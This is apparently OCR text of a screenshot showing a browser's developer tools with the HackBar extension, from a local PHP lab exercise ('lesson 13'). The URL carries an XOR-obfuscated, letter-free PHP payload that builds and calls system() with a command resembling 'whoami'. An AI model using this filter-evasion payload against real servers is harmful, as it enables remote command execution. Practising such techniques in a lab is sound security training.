 desktop-0soao6g\windflower
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://localhost/lesson/13.php?code=%24_%3D'(%22((%25-'%5E'%5B%5B%5B%5C%40%40'%3B%24__%3D'((%2F!-)'%5E'_%40%40%40%40%40'%3B%24_(%24__)%3B